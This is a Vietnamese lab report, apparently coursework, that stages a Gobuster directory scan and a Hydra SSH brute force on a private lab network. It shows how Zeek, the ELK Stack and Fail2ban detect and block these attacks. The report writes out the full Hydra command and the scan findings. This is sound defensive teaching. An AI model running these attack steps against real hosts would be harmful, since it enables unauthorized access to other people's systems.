
- Thực hiện tấn công trên máy Attacker
Trên máy Victim có thể xem notice.log của Zeek để phát hiện cảnh báo về tấn công Web Directory Scan.

- Zeek cảnh báo về việc có tấn công Web Directory Scan
Kết quả thu được cho thấy Zeek đã kích hoạt cảnh báo DirScan::Web_Directory_Scan với nội dung "Possible Web Directory Scan detected from 192.168.100.129 (10 requests)", xác định chính xác địa chỉ IP nguồn của kẻ tấn công là 192.168.100.129 (máy Kali Linux). Cảnh báo được ghi nhận với hành động Notice::ACTION_LOG và thời gian suppression là 3600 giây, đảm bảo hệ thống không bị quá tải bởi các cảnh báo lặp lại từ cùng một nguồn tấn công.
Kết quả này chứng minh khả năng phát hiện chủ động của Zeek thông qua cơ chế scripting linh hoạt. Thay vì chỉ ghi nhận thụ động từng gói tin, Zeek có thể phân tích ngữ cảnh hành vi theo thời gian - đếm số lượng request từ một địa chỉ IP và đưa ra cảnh báo khi vượt ngưỡng định sẵn. Đây là minh chứng rõ ràng cho khả năng phát hiện tấn công theo thời gian thực của hệ thống, tạo cơ sở để quản trị viên triển khai các biện pháp phản ứng kịp thời.
Bên cạnh đó có thể mở Kibana trên trình duyệt với Data view: zeek-* và filter HTTP để quan sát.

- Quan sát trên Kibana ở máy Victim
Kết quả cho thấy hệ thống Zeek IDS đã ghi nhận và phân tích toàn bộ lưu lượng tấn công, sinh ra 4.707 bản ghi trong http.log trong khoảng thời gian chưa đến 15 phút. Dữ liệu được Logstash thu thập và đẩy vào Elasticsearch, sau đó hiển thị trực quan trên giao diện Kibana Discover với index pattern zeek-*. Zeek đã trích xuất chính xác thông tin định danh của công cụ tấn công thông qua trường User-Agent (gobuster/3.8.2), cho phép nhà phân tích xác định ngay loại công cụ được sử dụng mà không cần kiểm tra thủ công từng gói tin. Các trường dữ liệu được Zeek ghi lại trong http.log bao gồm địa chỉ IP nguồn, IP đích, phương thức HTTP, đường dẫn URI và User-Agent, cung cấp đầy đủ ngữ cảnh để phục vụ điều tra sự cố mà không cần lưu trữ toàn bộ gói tin thô.
Trên máy Attacker có thể xem kết quả tấn công bằng cách sử dụng câu lệnh cat /tmp/gobuster_result.txt.

- Kết quả tấn công thu được trên máy Attacker
Từ kết quả thu được, có thể thấy Gobuster đã phát hiện tổng cộng 15 đối tượng trên máy chủ web mục tiêu, được phân loại thành ba nhóm dựa trên mã trạng thái HTTP:
- Nhóm 1 - Thư mục tồn tại và có thể truy cập (Status 301): Gobuster phát hiện được 10 thư mục bị ẩn bao gồm /admin, /api, /backup, /config, /dashboard, /login, /old, /secret, /test và /uploads. Tất cả đều trả về mã 301 (Redirect), xác nhận sự tồn tại của các tài nguyên này trên máy chủ. Đây là những thư mục có nguy cơ cao, đặc biệt là /admin, /config và /backup - nơi thường chứa thông tin nhạy cảm như thông tin xác thực, tệp cấu hình hệ thống hoặc bản sao lưu cơ sở dữ liệu.
- Nhóm 2 - Tài nguyên bị từ chối truy cập (Status 403): Ba đối tượng .htaccess, .htpasswd và server-status trả về mã 403 (Forbidden), cho thấy chúng tồn tại nhưng được máy chủ Apache bảo vệ. Đáng chú ý, sự hiện diện của .htpasswd tiết lộ khả năng máy chủ đang sử dụng cơ chế xác thực HTTP Basic - thông tin có giá trị cho các bước tấn công tiếp theo.
- Nhóm 3 - Tài nguyên công khai (Status 200): Tệp index.html với kích thước 10.671 byte được xác nhận là trang chủ của máy chủ web.
Kết quả này minh chứng rõ ràng mức độ nguy hiểm của tấn công Web Directory Scan: chỉ trong vài chục giây, kẻ tấn công có thể lập bản đồ toàn bộ cấu trúc thư mục của máy chủ web, tạo tiền đề cho các cuộc tấn công khai thác sâu hơn. Đồng thời, toàn bộ hoạt động quét này đã được hệ thống Zeek ghi nhận đầy đủ, cho phép nhà phân tích bảo mật truy vết và điều tra sự cố một cách chính xác.
Sau khi biết được sự nguy hiểm của tấn công Web Directory Scan, để hệ thống phản ứng lại thì bước tiếp theo là cấu hình cho Fail2ban nhận diện được loại hình tấn công này.

- Cấu hình cho Fail2ban nhận diện tấn công Web Directory Scan
Cấu hình trên được sử dụng trong Fail2Ban nhằm phát hiện và ngăn chặn các hành vi Web Directory Scan nhắm vào máy chủ Apache. Jail apache-scan được kích hoạt để theo dõi các truy cập bất thường thông qua file log /var/log/apache2/access.log. Hệ thống sử dụng bộ lọc apache-scan để nhận diện các request đáng ngờ như quét thư mục, dò tìm tài nguyên ẩn hoặc truy cập trái phép vào các đường dẫn trên website. Trong cấu hình này, nếu một địa chỉ IP thực hiện từ 20 request bất thường trở lên trong vòng 60 giây, Fail2Ban sẽ tự động chặn IP đó truy cập vào các cổng dịch vụ web 80 và 443 trong thời gian 300 giây (5 phút). Cơ chế này giúp hạn chế hiệu quả các công cụ quét thư mục tự động như Gobuster hoặc Dirb, từ đó giảm nguy cơ thu thập thông tin và khai thác lỗ hổng trên máy chủ web.
Sau khi cấu hình xong có thể thực hiện tấn công lại và quan sát kết quả.

- Kết quả thu được sau khi cấu hình nhận diện tấn công Web Directory Scan
Kết quả cho thấy Fail2Ban đã phát hiện thành công hành vi Web Directory Scan thông qua jail apache-scan. Trong file log /var/log/fail2ban.log, hệ thống liên tục ghi nhận các dòng thông báo Found 192.168.100.128, cho thấy địa chỉ IP này đang thực hiện nhiều request đáng ngờ tới máy chủ web trong một khoảng thời gian ngắn. Các sự kiện được phát hiện liên tiếp chứng minh hoạt động quét thư mục đang diễn ra với tần suất cao, thường xuất phát từ các công cụ tự động như Gobuster hoặc Dirb nhằm tìm kiếm các thư mục và tài nguyên ẩn trên website. Điều này cho thấy Fail2Ban đã hoạt động hiệu quả trong việc giám sát log Apache, nhận diện hành vi bất thường và chuẩn bị áp dụng cơ chế chặn IP theo chính sách đã cấu hình nhằm giảm thiểu nguy cơ khai thác lỗ hổng trên máy chủ web.
Bên cạnh đó có thể quan sát xem Fail2ban đã chặn địa chỉ IP của kẻ tấn công thông qua lệnh sudo fail2ban-client status apache-scan.

- Fail2ban đã chặn địa chỉ IP của kẻ tấn công
Kết quả từ Fail2Ban cho thấy IP tấn công đã bị đưa vào danh sách chặn (Banned IP list), chứng minh cơ chế phòng thủ đã hoạt động chính xác. Ngoài ra, thông số Currently banned: 1 và Total banned: 2 cho thấy hệ thống không chỉ phát hiện mà còn chủ động phản ứng bằng cách tự động khóa các IP có dấu hiệu tấn công. Điều này giúp hạn chế hiệu quả các hoạt động reconnaissance và giảm nguy cơ khai thác lỗ hổng trên máy chủ web.

  - Thử nghiệm với tấn công SSH Brute Force
Để tiếp tục kiểm tra sự bảo vệ mạng của Zeek theo thời gian thực, tiếp theo sẽ là thử nghiệm với tấn công SSH Brute Force. Ở đây, kịch bản sẽ mô phỏng một cuộc tấn công dò mật khẩu SSH Brute Force từ máy tấn công Kali Linux nhằm vào máy chủ Ubuntu đang chạy dịch vụ SSH tại cổng 22. Kẻ tấn công sử dụng công cụ Hydra, một công cụ dò mật khẩu tự động phổ biến và kết hợp với danh sách mật khẩu thông dụng để thử lần lượt từng mật khẩu cho đến khi tìm được thông tin xác thực hợp lệ.
Tấn công dò mật khẩu SSH được nhận diện thông qua việc xuất hiện nhiều lần đăng nhập thất bại liên tiếp từ cùng một địa chỉ IP trong khoảng thời gian ngắn. Zeek ghi nhận các sự kiện này trong log ssh.log, cho phép hệ thống thống kê và phát hiện khi vượt quá một ngưỡng xác định. Phương pháp phát hiện chủ yếu dựa trên ngưỡng (threshold-based) kết hợp với phân tích hành vi bất thường.
Đầu tiên cần xác định máy mục tiêu có đang chạy dịch vụ SSH bằng cách sử dụng nmap.

- Kiểm tra dịch vụ SSH trên máy mục tiêu
Từ kết quả cho thấy, máy tấn công đã xác nhận được máy mục tiêu đang chạy dịch vụ SSH trên cổng 22. Điều này chính là điều kiện để có thể thực hiện tấn công SSH Brute Force.
Trước khi tấn công, ở trên máy Attacker cần chuẩn bị 1 file chứa các mật khẩu có thể để tấn công SSH Brute Force.

- Chuẩn bị 1 số mật khẩu để tấn công
Sau khi đã hoàn tất việc chuẩn bị và xác định mục tiêu, tiến hành việc tấn công, trên máy Attacker sử dụng câu lệnh hydra -l victim \ -P /tmp/passlist.txt \ -t 4 \ -vV \ ssh://192.168.100.20 để tiến hành tấn công. Đồng thời trên máy Victim có thể sử dụng Zeek để theo dõi ssh.log và notice.log.

- Sử dụng hydra để tấn công
Kết quả cho thấy quá trình tấn công đã thành công khi tìm được thông tin đăng nhập hợp lệ với tài khoản victim và mật khẩu 123456.

- Theo dõi ssh.log và notice.log của Zeek
Kết quả cho thấy, ở log ssh.log, có thể thấy nhiều phiên kết nối SSH được thực hiện liên tục từ địa chỉ IP 192.168.100.129 tới máy chủ 192.168.100.20 với các cổng nguồn khác nhau. Điều này cho thấy dấu hiệu rõ ràng của việc thử đăng nhập lặp đi lặp lại – đặc trưng của tấn công dò mật khẩu. Ở log notice.log, có thể thấy script detect-sshbrute.zeek đã kích hoạt cảnh báo SSHBrute::Brute_Force sau khi phát hiện 3 kết nối liên tiếp đến cổng 22 từ cùng một nguồn, với nội dung "SSH Brute Force detected from 192.168.100.129 (3 connections to port 22)".
Bên cạnh đó có thể mở Kibana trên trình duyệt với Data view: zeek-* và filter tags SSH và notice để quan sát.


- Quan sát Kibana trên máy Victim
Kết quả cho thấy hệ thống đã ghi nhận toàn bộ các kết nối SSH vào ssh.log với 36 documents được Kibana hiển thị trong khoảng thời gian thử nghiệm. Đặc trưng nhận biết rõ ràng là nhiều kết nối SSH liên tiếp xuất phát từ cùng một địa chỉ IP 192.168.100.129 trong thời gian rất ngắn, tập trung vào khoảng 13:56-13:57, phản ánh đúng hành vi của tấn công brute force. Có thể thấy toàn bộ dữ liệu từ ssh.log và notice.log được Logstash thu thập và đẩy vào Elasticsearch theo thời gian thực, cho phép Kibana hiển thị đồng thời cả traffic SSH lẫn cảnh báo tự động trên cùng một giao diện. Điều này chứng minh khả năng phát hiện và cảnh báo tấn công SSH Brute Force theo thời gian thực của hệ thống tích hợp Zeek và ELK Stack.
Thông qua thử nghiệm có thể hiểu biết được mức độ nguy hiểm của việc tấn công. Hydra đã tìm được mật khẩu đúng (123456) của tài khoản victim chỉ sau 3 lần thử trong vài giây. Điều này cho thấy các tài khoản sử dụng mật khẩu yếu, phổ biến là mục tiêu dễ dàng của tấn công brute force, đặc biệt khi dịch vụ SSH được mở trực tiếp ra mạng mà không có cơ chế bảo vệ bổ sung.
Sau khi biết được sự nguy hiểm của tấn công SSH Brute Force, để hệ thống phản ứng lại thì bước tiếp theo là cấu hình cho Fail2ban nhận diện được loại hình tấn công này.

- Cấu hình cho Fail2ban nhận diện tấn công SSH Brute Force
Cấu hình trên được sử dụng trong Fail2Ban nhằm sử dụng để bảo vệ dịch vụ SSH khỏi các cuộc tấn công brute-force. Jail sshd được kích hoạt (enabled = true) nhằm giám sát các hoạt động đăng nhập vào cổng SSH mặc định 22. Hệ thống sử dụng bộ lọc sshd để phân tích file log /var/log/auth.log và phát hiện các lần đăng nhập thất bại đáng ngờ. Trong cấu hình này, nếu một địa chỉ IP thực hiện từ 3 lần đăng nhập sai trở lên trong vòng 60 giây (findtime = 60), Fail2Ban sẽ tự động đưa IP đó vào danh sách chặn trong thời gian 300 giây (bantime = 300). Cơ chế này giúp ngăn chặn hiệu quả các công cụ brute-force như Hydra, hạn chế nguy cơ dò mật khẩu và tăng cường an toàn cho dịch vụ SSH trên máy chủ Linux.
Sau khi cấu hình xong có thể thực hiện tấn công lại và quan sát kết quả.

- Kết quả thu được sau khi cấu hình nhận diện tấn công SSH Brute Force
